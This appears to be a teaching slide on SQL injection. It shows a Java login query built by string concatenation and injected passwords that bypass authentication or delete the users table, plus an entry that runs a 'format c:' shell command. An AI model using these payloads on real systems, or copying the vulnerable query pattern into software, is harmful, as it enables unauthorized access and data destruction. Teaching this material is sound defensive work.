 SQL Injection
 Java Original: “SELECT * FROM
users_table WHERE username=” + “’” +
username + “’” + “ AND password = “ + “’” +
password + “’”;
 Inserted Password: Aa’ OR ‘’=’
 Java Result: “SELECT * FROM
users_table WHERE username=’anyname’
AND password = ‘Aa’ OR ‘ ‘ = ‘ ‘;
 Inserted Password: foo’;DELETE FROM
users_table WHERE username LIKE ‘%
 Java Result: “SELECT * FROM
users_table WHERE username=’anyname’
AND password = ‘foo’; DELETE FROM
users_table WHERE username LIKE ‘%’
 Inserted entry: ‘|shell(“cmd /c echo “ &
char(124) & “format c:”)|’
Login:
Password:
Welcome to My System
 